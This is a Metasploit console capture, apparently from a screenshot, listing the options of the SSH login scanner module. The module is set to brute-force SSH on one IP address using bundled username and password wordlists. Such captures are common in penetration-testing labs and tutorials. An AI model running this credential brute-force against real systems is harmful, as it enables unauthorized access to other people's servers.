 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required
---- --------------- --------
BLANK_PASSWORDS false no
BRUTEFORCE_SPEED 5 yes
DB_ALL_CREDS false no
DB_ALL_PASS false no
DB_ALL_USERS false no
PASSWORD no
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no
RHOSTS 192.48.129.3 yes
RPORT 22 yes
STOP_ON_SUCCESS false yes
THREADS 1 yes
USERNAME no
USERPASS_FILE no
USER_AS_PASS false no
USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt no
VERBOSE false yes